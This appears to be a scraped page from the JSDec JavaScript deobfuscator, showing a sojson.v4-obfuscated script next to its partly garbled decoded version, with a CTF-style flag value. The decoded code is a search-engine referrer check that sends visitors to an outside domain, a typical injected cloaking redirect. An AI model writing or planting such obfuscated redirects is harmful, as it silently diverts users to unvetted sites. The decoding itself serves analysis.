 JSDec
中文(简体)
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4'] + [])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43
\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,
"118G97R114N32J74g116J114Y118p103G49c32T61Y32d47A46N40K115V111q103P111B117l124o115s111l124B104h97D111n115m111n117O124d98k97I105I100N117x124f103Q111F111c103Z108V101c124d121G111z117u100F97g1
11O124Z121H97f104S111y111o124E98Q105z110c103T124g103u111M117B103K111o117P124G49k49s56V49J49n52v124n118l110D101M116P124Z51Z54q48u124T105U111n97v103E101B124M115M109k124c115g112u41V40c46b91L9
7K45V122y48i45I57A47Y45W93K43U41d123n49Z44v50m125f47a105K103A59v10A32z32q32W32P118d97E114f32v109B95n103j103M50Q32t61p32U119Q105h110E100t111Y119i91G34w100O111Z99P117L109L101D110Q116t34q93i9
1y34R114L101Z102T101G114h114l101K114l34c93e59S10l32M32t32o32Z105V102t32K40f74k116N114O118N103X49g91e34D116V101g115a116w34w93Z40x109g95a103V103X50I41a41p32U123X10w32W32p32q32j32U32K32o32l11
9G105M110B100c111g119Q91G34U108n111m99J97t116J105R111i110w34X93a91A34w104H114V101v102R34Y93z32e61X32t34a104O116T116K112S115V58O47Z47a119o119w119J46E49i57T52E110e98V46S99A111e109M34W10D32x3
2N32Y32h32r32b32V32t104h61C123M102w108T97l103Q58b34K123b110u119T109o98W56S114O107F116y53T110e117r110k51o112P105Y102U53q119y115t46w121o97A52d110H107K115c48y50N122w107G125u34a125a59j10A32j32
G32h32t125F32p101d108a115h101r32u123k10e32E32A32y32b32j32a32x32M108Y111f99g97r116F105J111J110W91e39n104I114S101N102D39Y93f32F61d32D34L104T116c116v112e115f58t47B47F119P119l119u46t49Z57X52R1
10r98X46s99B111W109L34a10f32q32g32f32T125" ['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
Plz choose a type of progcess
自动识别
开始破解 上传文件 复制结果 清除输入框 下载结果 优化结果
/*
*Progcessed By JSDec in 0.00s
*JSDec - JSDec.js.org
*/
ar Jtrvg1 = /.(sogou|so|haosou|baidu|google|youdao|yahoo|bing|gougou|118114|vnet|360|ioage|sm|sp)(.[a-z0-9/-]+){1,2}/ig;
var m_gg2 = window["document"]["referrer"];
if (Jtrvg1["test"](m_gg2)) {
window["location"]["href"] = "https://www.194nb.com"
h={flag:"{nwmb8rkt5nun3pif5ws.ya4nks02zk}"};
} else {
location['href'] = "https://www.194nb.com"